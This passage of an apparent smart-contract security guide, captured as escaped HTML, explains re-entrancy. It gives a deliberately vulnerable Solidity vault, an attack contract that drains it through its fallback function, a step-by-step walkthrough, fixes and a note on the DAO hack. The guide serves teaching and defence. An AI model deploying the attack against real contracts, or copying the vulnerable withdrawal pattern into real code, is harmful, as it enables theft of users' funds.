(i.e. through a fallback function) , including calls back into itself. Thus the code execution \"\u003cem\u003ere-enters\u003c/em\u003e\" the contract. Attacks of this kind were used in the infamous DAO hack.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eFor further reading on re-entrancy attacks, see \u003ca href=\"https://medium.com/@gus_tavo_guim/reentrancy-attack-on-smart-contracts-how-to-identify-the-exploitable-and-an-example-of-an-attack-4470a2d8dfe4\" rel=\"nofollow\"\u003eReentrancy Attack On Smart Contracts\u003c/a\u003e and \u003ca href=\"https://consensys.github.io/smart-contract-best-practices/known_attacks/#reentrancy\" rel=\"nofollow\"\u003eConsensus - Ethereum Smart Contract Best Practices\u003c/a\u003e.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-re-vuln\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eThe Vulnerability\u003c/h3\u003e\u003ca id=\"user-content-the-vulnerability\" class=\"anchor\" aria-label=\"Permalink: The Vulnerability\" href=\"#the-vulnerability\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThis attack can occur when a contract sends ether to an unknown address. An attacker can carefully construct a contract at an external address which contains malicious code in the \u003ca href=\"https://solidity.readthedocs.io/en/latest/contracts.html?highlight=fallback#fallback-function\" rel=\"nofollow\"\u003efallback function\u003c/a\u003e. Thus, when a contract sends ether to this address, it will invoke the malicious code. Typically the malicious code executes a function on the vulnerable contract, performing operations not expected by the developer. The name \"re-entrancy\" comes from the fact that the external malicious contract calls back a function on the vulnerable contract and \"\u003cem\u003ere-enters\u003c/em\u003e\" code execution at an arbitrary location on the vulnerable contract.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eTo clarify this, consider the simple vulnerable contract, which acts as an Ethereum vault that allows depositors to only withdraw 1 ether per week.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eEtherStore.sol:\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"contract EtherStore {\n\n    uint256 public withdrawalLimit = 1 ether;\n    mapping(address =\u0026gt; uint256) public lastWithdrawTime;\n    mapping(address =\u0026gt; uint256) public balances;\n\n    function depositFunds() public payable {\n        balances[msg.sender] += msg.value;\n    }\n\n    function withdrawFunds (uint256 _weiToWithdraw) public {\n        require(balances[msg.sender] \u0026gt;= _weiToWithdraw);\n        // limit the withdrawal\n        require(_weiToWithdraw \u0026lt;= withdrawalLimit);\n        // limit the time allowed to withdraw\n        require(now \u0026gt;= lastWithdrawTime[msg.sender] + 1 weeks);\n        require(msg.sender.call.value(_weiToWithdraw)());\n        balances[msg.sender] -= _weiToWithdraw;\n        lastWithdrawTime[msg.sender] = now;\n    }\n }\"\u003e\u003cpre\u003e\u003cspan class=\"pl-k\"\u003econtract\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eEtherStore\u003c/span\u003e {\n\n    \u003cspan class=\"pl-c1\"\u003euint256\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epublic \u003c/span\u003ewithdrawalLimit \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e1\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003eether\u003c/span\u003e;\n    \u003cspan class=\"pl-k\"\u003emapping\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e=\u0026gt;\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003euint256\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e lastWithdrawTime;\n    \u003cspan class=\"pl-k\"\u003emapping\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e=\u0026gt;\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003euint256\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e balances;\n\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e depositFunds\u003c/span\u003e\u003c/span\u003e() \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epayable\u003c/span\u003e {\n        balances[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e] \u003cspan class=\"pl-k\"\u003e+=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003evalue\u003c/span\u003e;\n    }\n\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e withdrawFunds\u003c/span\u003e\u003c/span\u003e (\u003cspan class=\"pl-c1\"\u003euint256\u003c/span\u003e \u003cspan class=\"pl-v\"\u003e_weiToWithdraw\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e {\n        \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e(balances[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e] \u003cspan class=\"pl-k\"\u003e\u0026gt;=\u003c/span\u003e _weiToWithdraw);\n        \u003cspan class=\"pl-c\"\u003e// limit the withdrawal\u003c/span\u003e\n        \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e(_weiToWithdraw \u003cspan class=\"pl-k\"\u003e\u0026lt;=\u003c/span\u003e withdrawalLimit);\n        \u003cspan class=\"pl-c\"\u003e// limit the time allowed to withdraw\u003c/span\u003e\n        \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003enow\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e\u0026gt;=\u003c/span\u003e lastWithdrawTime[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e] \u003cspan class=\"pl-k\"\u003e+\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e1\u003c/span\u003e weeks);\n        \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e.call.\u003cspan class=\"pl-en\"\u003evalue\u003c/span\u003e(_weiToWithdraw)());\n        balances[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e] \u003cspan class=\"pl-k\"\u003e-=\u003c/span\u003e _weiToWithdraw;\n        lastWithdrawTime[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e] \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003enow\u003c/span\u003e;\n    }\n }\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThis contract has two public functions. \u003ccode\u003edepositFunds()\u003c/code\u003e and \u003ccode\u003ewithdrawFunds()\u003c/code\u003e. The \u003ccode\u003edepositFunds()\u003c/code\u003e function simply increments the senders balances. The \u003ccode\u003ewithdrawFunds()\u003c/code\u003e function allows the sender to specify the amount of wei to withdraw. It will only succeed if the requested amount to withdraw is less than 1 ether and a withdrawal hasn't occurred in the last week. Or does it?...\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eThe vulnerability comes on line [17] where we send the user their requested amount of ether. Consider a malicious attacker creating the following contract,\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eAttack.sol:\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"import \u0026quot;EtherStore.sol\u0026quot;;\n\ncontract Attack {\n  EtherStore public etherStore;\n\n  // initialise the etherStore variable with the contract address\n  constructor(address _etherStoreAddress) {\n      etherStore = EtherStore(_etherStoreAddress);\n  }\n\n  function pwnEtherStore() public payable {\n      // attack to the nearest ether\n      require(msg.value \u0026gt;= 1 ether);\n      // send eth to the depositFunds() function\n      etherStore.depositFunds.value(1 ether)();\n      // start the magic\n      etherStore.withdrawFunds(1 ether);\n  }\n\n  function collectEther() public {\n      msg.sender.transfer(this.balance);\n  }\n\n  // fallback function - where the magic happens\n  function () payable {\n      if (etherStore.balance \u0026gt; 1 ether) {\n          etherStore.withdrawFunds(1 ether);\n      }\n  }\n}\"\u003e\u003cpre\u003e\u003cspan class=\"pl-k\"\u003eimport\u003c/span\u003e \u003cspan class=\"pl-s\"\u003e\"\u003cspan class=\"pl-s\"\u003eEtherStore.sol\u003c/span\u003e\"\u003c/span\u003e;\n\n\u003cspan class=\"pl-k\"\u003econtract\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eAttack\u003c/span\u003e {\n  EtherStore \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e etherStore;\n\n  \u003cspan class=\"pl-c\"\u003e// initialise the etherStore variable with the contract address\u003c/span\u003e\n  \u003cspan class=\"pl-k\"\u003econstructor\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-v\"\u003e_etherStoreAddress\u003c/span\u003e) {\n      etherStore \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eEtherStore\u003c/span\u003e(_etherStoreAddress);\n  }\n\n  \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e pwnEtherStore\u003c/span\u003e\u003c/span\u003e() \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epayable\u003c/span\u003e {\n      \u003cspan class=\"pl-c\"\u003e// attack to the nearest ether\u003c/span\u003e\n      \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003evalue\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e\u0026gt;=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e1\u003c/span\u003e ether);\n      \u003cspan class=\"pl-c\"\u003e// send eth to the depositFunds() function\u003c/span\u003e\n      etherStore.depositFunds.\u003cspan class=\"pl-en\"\u003evalue\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003e1\u003c/span\u003e ether)();\n      \u003cspan class=\"pl-c\"\u003e// start the magic\u003c/span\u003e\n      etherStore.\u003cspan class=\"pl-en\"\u003ewithdrawFunds\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003e1\u003c/span\u003e ether);\n  }\n\n  \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e collectEther\u003c/span\u003e\u003c/span\u003e() \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e {\n      \u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e.\u003cspan class=\"pl-en\"\u003etransfer\u003c/span\u003e(\u003cspan class=\"pl-mi\"\u003ethis\u003c/span\u003e.balance);\n  }\n\n  \u003cspan class=\"pl-c\"\u003e// fallback function - where the magic happens\u003c/span\u003e\n  \u003cspan class=\"pl-k\"\u003efunction\u003c/span\u003e () \u003cspan class=\"pl-k\"\u003epayable\u003c/span\u003e {\n      \u003cspan class=\"pl-k\"\u003eif\u003c/span\u003e (etherStore.balance \u003cspan class=\"pl-k\"\u003e\u0026gt;\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e1\u003c/span\u003e ether) {\n          etherStore.\u003cspan class=\"pl-en\"\u003ewithdrawFunds\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003e1\u003c/span\u003e ether);\n      }\n  }\n}\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eLet us see how this malicious contract can exploit our \u003ccode\u003eEtherStore\u003c/code\u003e contract. The attacker would create the above contract (let's say at the address \u003ccode\u003e0x0...123\u003c/code\u003e) with the \u003ccode\u003eEtherStore\u003c/code\u003e's contract address as the constructor parameter. This will initialize and point the public variable \u003ccode\u003eetherStore\u003c/code\u003e to the contract we wish to attack.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eThe attacker would then call the \u003ccode\u003epwnEtherStore()\u003c/code\u003e function, with some amount of ether (greater than or equal to 1), let's say \u003ccode\u003e1 ether\u003c/code\u003e for this example. In this example we assume a number of other users have deposited ether into this contract, such that it's current balance is \u003ccode\u003e10 ether\u003c/code\u003e. The following would then occur:\u003c/p\u003e\n\u003col dir=\"auto\"\u003e\n\u003cli\u003e\n\u003cp dir=\"auto\"\u003e\u003cstrong\u003eAttack.sol - Line [15]\u003c/strong\u003e - The \u003ccode\u003edepositFunds()\u003c/code\u003e function of the EtherStore contract will be called with a \u003ccode\u003emsg.value\u003c/code\u003e of \u003ccode\u003e1 ether\u003c/code\u003e (and a lot of gas). The sender (\u003ccode\u003emsg.sender\u003c/code\u003e) will be our malicious contract (\u003ccode\u003e0x0...123\u003c/code\u003e). Thus, \u003ccode\u003ebalances[0x0..123] = 1 ether\u003c/code\u003e.\u003c/p\u003e\n\u003c/li\u003e\n\u003cli\u003e\n\u003cp dir=\"auto\"\u003e\u003cstrong\u003eAttack.sol - Line [17]\u003c/strong\u003e - The malicious contract will then call the \u003ccode\u003ewithdrawFunds()\u003c/code\u003e function of the \u003ccode\u003eEtherStore\u003c/code\u003e contract with a parameter of \u003ccode\u003e1 ether\u003c/code\u003e. This will pass all the requirements (Lines [12]-[16] of the \u003ccode\u003eEtherStore\u003c/code\u003e contract) as we have made no previous withdrawals.\u003c/p\u003e\n\u003c/li\u003e\n\u003cli\u003e\n\u003cp dir=\"auto\"\u003e\u003cstrong\u003eEtherStore.sol - Line [17]\u003c/strong\u003e - The contract will then send \u003ccode\u003e1 ether\u003c/code\u003e back to the malicious contract.\u003c/p\u003e\n\u003c/li\u003e\n\u003cli\u003e\n\u003cp dir=\"auto\"\u003e\u003cstrong\u003eAttack.sol - Line [25]\u003c/strong\u003e - The ether sent to the malicious contract will then execute the fallback function.\u003c/p\u003e\n\u003c/li\u003e\n\u003cli\u003e\n\u003cp dir=\"auto\"\u003e\u003cstrong\u003eAttack.sol - Line [26]\u003c/strong\u003e - The total balance of the EtherStore contract was \u003ccode\u003e10 ether\u003c/code\u003e and is now \u003ccode\u003e9 ether\u003c/code\u003e so this if statement passes.\u003c/p\u003e\n\u003c/li\u003e\n\u003cli\u003e\n\u003cp dir=\"auto\"\u003e\u003cstrong\u003eAttack.sol - Line [27]\u003c/strong\u003e - The fallback function then calls the \u003ccode\u003eEtherStore\u003c/code\u003e \u003ccode\u003ewithdrawFunds()\u003c/code\u003e function again and \"\u003cem\u003ere-enters\u003c/em\u003e\" the \u003ccode\u003eEtherStore\u003c/code\u003e contract.\u003c/p\u003e\n\u003c/li\u003e\n\u003cli\u003e\n\u003cp dir=\"auto\"\u003e\u003cstrong\u003eEtherStore.sol - Line [11]\u003c/strong\u003e - In this second call to \u003ccode\u003ewithdrawFunds()\u003c/code\u003e, our balance is still \u003ccode\u003e1 ether\u003c/code\u003e as line [18] has not yet been executed. Thus, we still have \u003ccode\u003ebalances[0x0..123] = 1 ether\u003c/code\u003e. This is also the case for the \u003ccode\u003elastWithdrawTime\u003c/code\u003e variable. Again, we pass all the requirements.\u003c/p\u003e\n\u003c/li\u003e\n\u003cli\u003e\n\u003cp dir=\"auto\"\u003e\u003cstrong\u003eEtherStore.sol - Line [17]\u003c/strong\u003e - We withdraw another \u003ccode\u003e1 ether\u003c/code\u003e.\u003c/p\u003e\n\u003c/li\u003e\n\u003cli\u003e\n\u003cp dir=\"auto\"\u003e\u003cstrong\u003eSteps 4-8 will repeat\u003c/strong\u003e -  until \u003ccode\u003eEtherStore.balance \u0026gt;= 1\u003c/code\u003e as dictated by line [26] in \u003ccode\u003eAttack.sol\u003c/code\u003e.\u003c/p\u003e\n\u003c/li\u003e\n\u003cli\u003e\n\u003cp dir=\"auto\"\u003e\u003cstrong\u003eAttack.sol - Line [26]\u003c/strong\u003e - Once there less 1 (or less) ether left in the \u003ccode\u003eEtherStore\u003c/code\u003e contract, this if statement will fail. This will then allow lines [18] and [19] of the \u003ccode\u003eEtherStore\u003c/code\u003e contract to be executed (for each call to the \u003ccode\u003ewithdrawFunds()\u003c/code\u003e function).\u003c/p\u003e\n\u003c/li\u003e\n\u003cli\u003e\n\u003cp dir=\"auto\"\u003e\u003cstrong\u003eEtherStore.sol - Lines [18] and [19]\u003c/strong\u003e - The \u003ccode\u003ebalances\u003c/code\u003e and \u003ccode\u003elastWithdrawTime\u003c/code\u003e mappings will be set and the execution will end.\u003c/p\u003e\n\u003c/li\u003e\n\u003c/ol\u003e\n\u003cp dir=\"auto\"\u003eThe final result, is that the attacker has withdrawn all (bar 1) ether from the \u003ccode\u003eEtherStore\u003c/code\u003e contract, instantaneously with a single transaction.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-re-prevention\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003ePreventative Techniques\u003c/h3\u003e\u003ca id=\"user-content-preventative-techniques\" class=\"anchor\" aria-label=\"Permalink: Preventative Techniques\" href=\"#preventative-techniques\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThere are a number of common techniques which help avoid potential re-entrancy vulnerabilities in smart contracts. The first is to ( whenever possible) use the built-in \u003ca href=\"http://solidity.readthedocs.io/en/latest/units-and-global-variables.html#address-related\" rel=\"nofollow\"\u003etransfer()\u003c/a\u003e function when sending ether to external contracts. The transfer function only sends \u003ccode\u003e2300 gas\u003c/code\u003e with the external call, which isn't enough for the destination address/contract to call another contract (i.e. re-enter the sending contract).\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eThe second technique is to ensure that all logic that changes state variables happen before ether is sent out of the contract (or any external call). In the \u003ccode\u003eEtherStore\u003c/code\u003e example, lines [18] and [19] of \u003ccode\u003eEtherStore.sol\u003c/code\u003e should be put before line [17]. It is good practice to place any code that performs external calls to unknown addresses as the last operation in a localised function or piece of code execution. This is known as the \u003ca href=\"http://solidity.readthedocs.io/en/latest/security-considerations.html#use-the-checks-effects-interactions-pattern\" rel=\"nofollow\"\u003echecks-effects-interactions\u003c/a\u003e pattern.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eA third technique is to introduce a mutex. That is, to add a state variable which locks the contract during code execution, preventing reentrancy calls.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eApplying all of these techniques (all three are unnecessary, but is done for demonstrative purposes) to \u003ccode\u003eEtherStore.sol\u003c/code\u003e, gives the re-entrancy-free contract:\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"contract EtherStore {\n\n    // initialise the mutex\n    bool reEntrancyMutex = false;\n    uint256 public withdrawalLimit = 1 ether;\n    mapping(address =\u0026gt; uint256) public lastWithdrawTime;\n    mapping(address =\u0026gt; uint256) public balances;\n\n    function depositFunds() public payable {\n        balances[msg.sender] += msg.value;\n    }\n\n    function withdrawFunds (uint256 _weiToWithdraw) public {\n        require(!reEntrancyMutex);\n        require(balances[msg.sender] \u0026gt;= _weiToWithdraw);\n        // limit the withdrawal\n        require(_weiToWithdraw \u0026lt;= withdrawalLimit);\n        // limit the time allowed to withdraw\n        require(now \u0026gt;= lastWithdrawTime[msg.sender] + 1 weeks);\n        balances[msg.sender] -= _weiToWithdraw;\n        lastWithdrawTime[msg.sender] = now;\n        // set the reEntrancy mutex before the external call\n        reEntrancyMutex = true;\n        msg.sender.transfer(_weiToWithdraw);\n        // release the mutex after the external call\n        reEntrancyMutex = false;\n    }\n }\"\u003e\u003cpre\u003e\u003cspan class=\"pl-k\"\u003econtract\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eEtherStore\u003c/span\u003e {\n\n    \u003cspan class=\"pl-c\"\u003e// initialise the mutex\u003c/span\u003e\n    \u003cspan class=\"pl-c1\"\u003ebool\u003c/span\u003e reEntrancyMutex \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003efalse\u003c/span\u003e;\n    \u003cspan class=\"pl-c1\"\u003euint256\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epublic \u003c/span\u003ewithdrawalLimit \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e1\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003eether\u003c/span\u003e;\n    \u003cspan class=\"pl-k\"\u003emapping\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e=\u0026gt;\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003euint256\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e lastWithdrawTime;\n    \u003cspan class=\"pl-k\"\u003emapping\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e=\u0026gt;\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003euint256\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e balances;\n\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e depositFunds\u003c/span\u003e\u003c/span\u003e() \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epayable\u003c/span\u003e {\n        balances[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e] \u003cspan class=\"pl-k\"\u003e+=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003evalue\u003c/span\u003e;\n    }\n\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e withdrawFunds\u003c/span\u003e\u003c/span\u003e (\u003cspan class=\"pl-c1\"\u003euint256\u003c/span\u003e \u003cspan class=\"pl-v\"\u003e_weiToWithdraw\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e {\n        \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e(\u003cspan class=\"pl-k\"\u003e!\u003c/span\u003ereEntrancyMutex);\n        \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e(balances[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e] \u003cspan class=\"pl-k\"\u003e\u0026gt;=\u003c/span\u003e _weiToWithdraw);\n        \u003cspan class=\"pl-c\"\u003e// limit the withdrawal\u003c/span\u003e\n        \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e(_weiToWithdraw \u003cspan class=\"pl-k\"\u003e\u0026lt;=\u003c/span\u003e withdrawalLimit);\n        \u003cspan class=\"pl-c\"\u003e// limit the time allowed to withdraw\u003c/span\u003e\n        \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003enow\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e\u0026gt;=\u003c/span\u003e lastWithdrawTime[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e] \u003cspan class=\"pl-k\"\u003e+\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e1\u003c/span\u003e weeks);\n        balances[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e] \u003cspan class=\"pl-k\"\u003e-=\u003c/span\u003e _weiToWithdraw;\n        lastWithdrawTime[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e] \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003enow\u003c/span\u003e;\n        \u003cspan class=\"pl-c\"\u003e// set the reEntrancy mutex before the external call\u003c/span\u003e\n        reEntrancyMutex \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003etrue\u003c/span\u003e;\n        \u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e.\u003cspan class=\"pl-en\"\u003etransfer\u003c/span\u003e(_weiToWithdraw);\n        \u003cspan class=\"pl-c\"\u003e// release the mutex after the external call\u003c/span\u003e\n        reEntrancyMutex \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003efalse\u003c/span\u003e;\n    }\n }\u003c/pre\u003e\u003c/div\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-re-example\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eReal-World Example: The DAO\u003c/h3\u003e\u003ca id=\"user-content-real-world-example-the-dao\" class=\"anchor\" aria-label=\"Permalink: Real-World Example: The DAO\" href=\"#real-world-example-the-dao\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003e\u003ca href=\"https://en.wikipedia.org/wiki/The_DAO_(organization)\" rel=\"nofollow\"\u003eThe DAO\u003c/a\u003e (Decentralized Autonomous Organization) was one of the major hacks that occurred in the early development of Ethereum. At the time, the contract held over $150 million USD. Re-entrancy played a major role in the attack which ultimately lead to the hard-fork that created Ethereum Classic (ETC). For a good analysis of the DAO exploit, see \u003ca href=\"http://hackingdistributed.com/2016/06/18/analysis-of-the-dao-exploit/\" rel=\"nofollow\"\u003ePhil Daian's post\u003c/a\u003e.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch2 id=\"user-content-ouflow\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003e\u003cspan id=\"user-content-SP-2\"\u003e2. Arithmetic Over/Under Flows\u003c/span\u003e\u003c/h2\u003e\u003ca id=\"user-content-2-arithmetic-overunder-flows-1\" class=\"anchor\" aria-label=\"Permalink: 2. Arithmetic Over/Under Flows\" href=\"#2-arithmetic-overunder-flows-1\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" 